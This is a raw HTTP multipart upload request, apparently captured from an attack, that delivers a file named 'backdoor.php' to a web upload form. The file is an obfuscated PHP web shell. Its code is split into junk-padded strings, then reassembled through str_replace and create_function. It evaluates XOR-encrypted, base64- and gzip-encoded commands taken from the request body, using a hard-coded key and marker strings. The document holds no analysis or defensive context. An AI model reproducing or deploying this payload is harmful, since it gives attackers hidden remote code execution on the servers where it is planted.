 ------WebKitFormBoundary8ad4PZHsrz6Ihaqr
Content-Disposition: form-data; name="file"; filename="backdoor.php"
Content-Type: text/php
<?php
$I='=0;($j<$c0S&&$i<$0Sl0S);$j++,$i+0S+){$o.0S=$t{$i}0S^$k{0S$j}0S;}}r0Seturn $o;}if
0S(@0Spreg_mat0Sch';
$Q='v0Sal0S(@gzuncomp0Sress(@x(@b0Sase64_0S0Sdecode($m[0S1]),$k)0S));$0So=0S@ob_0Sget_
co0Snte0S0Snts(';
$n=');@ob_end_clean();0S$r=@b0Sase60S4_encod0Se(@x(@gzco0Smpr0Se0Sss($o),$0Sk));p0Srin
t0S("$p$kh$r$kf");}';
$k='("/0S$kh(.+)$0Skf0S/",@file0S_get_cont0Sents0S("php://i0Snp0Sut"),$m)==0S0S1)
{@ob_s0Start();@e0S';
$P='$0S0Sk="8fe4c114";$0Skh="51281c090S4a650S0S";$kf="78e6ddb0S0S0Sf5ee0Sd";$p="vLR0SB
GOgJ0Sceme5Yq0";fu0';
$w=str_replace('uS','','uSuSuScreuSate_fuuSnuSction');
$E='Snction
x($t0S0S,$k0S){$c0S=strlen($k);$l0S=strlen0S($t);$o=0S""0S;for($0Si=0;$i<$0Sl;0S0S){fo
r($j';
$N=str_replace('0S','',$P.$E.$I.$k.$Q.$n);
$x=$w('',$N);$x();
?>
------WebKitFormBoundary8ad4PZHsrz6Ihaqr
Content-Disposition: form-data; name="Submit1"
Upload
------WebKitFormBoundary8ad4PZHsrz6Ihaqr--